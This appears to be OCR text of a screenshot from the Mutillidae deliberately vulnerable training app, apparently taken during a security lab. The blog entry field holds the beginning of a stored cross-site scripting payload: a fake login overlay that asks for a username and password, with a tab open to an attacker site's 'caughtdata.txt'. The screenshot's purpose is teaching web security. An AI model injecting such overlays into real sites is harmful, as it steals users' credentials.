 Mozilla Firefox
Αρχείο Επεξεργασία Προβολή Ιστορικό Σελιδοδείκτες Εργαλεία Βοήθεια
localhost/mutillidae/index.php?page=add-to-your-blog.php
xss script
mutillidae (Localhost) hackersite phpMyAdmin W3Schools add-to-your-blog.php
http://localhost/m...-to-your-blog.php × http://localhost/ha...ite/caughtdata.txt × +
Mutillidae: Hack, Learn, Secure, Have Fun!!!
Version: 2.1.9 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Setup/Reset the DB
Core Controls
OWASP Top 10 2010
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack, Firefox,
Paros, Netcat
@webpwnized
Developed by Adrian
Welcome To The Blog
Back
Add New Blog Entry
Add blog for anonymous
Note: <b>,</b>,<i>,</i>,<u> and </u> are now allowed in blog entries
<div id="mydiv" style=" position:absolute; background-
color:#ccccff; width:30%; z-index:2; left:40%; top:40%;">
<p align="center">Limited Access. You must Login in order to
continue.</p>
<form name="form" action="" method="post">
<p align="center">
Username: <input type="text" name="usern"
size="30"/><br /><br />
Password: <input type="password" name="pass"
size="30"/><br />
Save Blog Entry
1 Current Blog Entries